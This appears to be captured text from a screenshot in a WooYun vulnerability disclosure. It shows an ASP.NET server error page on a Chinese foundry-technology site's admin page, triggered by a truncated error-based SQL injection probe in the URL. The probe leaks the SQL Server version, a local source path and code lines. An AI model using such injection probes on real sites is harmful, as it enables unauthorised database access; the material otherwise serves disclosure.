 在将 nvarchar 值 'Micros
//vipadmin/publicinfomation.aspx?categoryid=1%20and/**/1=
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more informat
error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
Line 47: cmd.Connection = conn;
Line 48: SqlDataReader dr = cmd.ExecuteReader();
Line 49: dr.Read();
Line 50: this.AspNetPager1.RecordCount = Convert.ToInt32(dr["num"]);
Line 51: dr.Close();
Source File: f:\正式网站\铸造技术\vipadmin\publicinfomation.aspx.cs Line: 49
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50
Jun 28 2012 08:36:30
www.wooyun.org